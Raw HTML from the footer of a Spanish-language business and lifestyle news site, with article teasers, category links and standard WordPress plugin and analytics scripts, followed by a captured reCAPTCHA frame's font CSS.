<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" class="td-image-wrap " title="Menos volumen, más valor: el vino argentino redefine su etiqueta" ><img class="entry-thumb" src="" alt="" title="Menos volumen, más valor: el vino argentino redefine su etiqueta" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/ad-lpm-eu-wineamp_spirits-sensorial-collection-wine-velvet-white-3-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" title="Menos volumen, más valor: el vino argentino redefine su etiqueta">Menos volumen, más valor: el vino argentino redefine su etiqueta</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:17:18-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" class="td-image-wrap " title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" ><img class="entry-thumb" src="" alt="" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Hawk-Group-culmina-2025-con-crecimiento-sostenido-y-proyeccion-regional-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual">Hawk Group reporta crecimiento en seguros, retail y fintech en su...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:51:42-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-93858","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64754";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21585";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" class="td-image-wrap " title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" ><img class="entry-thumb" src="" alt="" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Blue-Monday-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste">Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:58:58-03:00" >16/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21892</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20629</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16628</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">760</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">285</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 696bb74b772ce
-->
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.639 seconds, on 17/01/2026 @ 1:22 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e0o0s5wv72ch
body_size: 48589
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
